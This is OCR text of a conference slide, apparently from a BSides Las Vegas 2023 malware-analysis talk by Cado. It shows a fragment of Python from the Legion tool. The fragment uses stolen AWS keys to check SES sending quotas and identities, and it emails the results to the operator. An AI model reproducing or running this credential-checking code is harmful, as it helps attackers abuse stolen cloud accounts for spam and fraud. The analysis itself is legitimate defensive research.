 CADO//
Tracking Legion - SES Interaction
client = boto3.client('ses', aws_access_key_id=key, aws_secret_access_key=secret, region_name=region)
try:
response = client.get_send_quota()
frommail = client.list_identities()['Identities']
if frommail:
SUBJECT = "AWS Checker By @mylegion (Only Private Tools)"
BODY_TEXT = "Region: {region}\r\nLimit: {limit}|{maxsendrate}|{last24}\r\nLegion PRIV8
CHARSET = "UTF-8"
_to = emailnow
for _from in frommail:
try:
SENDER = _from
if '@' not in SENDER:
SENDER = 'noreply@' + SENDER
CADO//
BSIDES
LAS VEGAS
23
BSidesLV.org